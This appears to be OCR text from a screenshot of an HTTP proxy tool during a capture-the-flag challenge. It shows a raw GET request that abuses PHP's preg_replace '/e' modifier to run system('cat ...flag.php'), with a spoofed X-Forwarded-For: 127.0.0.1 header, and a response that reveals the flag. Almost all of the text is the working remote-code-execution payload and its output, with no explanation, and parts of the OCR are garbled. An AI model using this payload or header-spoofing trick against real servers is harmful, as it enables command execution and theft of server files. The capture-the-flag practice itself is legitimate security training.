 Go
Cancel
<
>
Target: http://111.198.29.45:55370
Request
Raw
Params
Headers
Hex
GET
/index.php?pat=/.*/e&rep=system('cat+s3chahahaDir/flag/flag.php'
)&sub=foo HTTP/1.1
Host: 111.198.29.45:55370
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
x-forwarded-for:127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://111.198.29.45:55370/index.php
Cookie: PHPSESSID=b9uushnvruie57pj6b8ijbm8d2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
var element = layui.element;
//□□□hover□□□□□□□□□□□□□□□element□□
//□□□□□□
element.on('nav(demo)',
function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag =
'cyberpeace{e806df2af3e4af00e0aca3105eeee882}'
;
?>
<?php
$flag =
'cyberpeace{e806df2af3e4af00e0aca3105eeee882}'
;
?>
</body>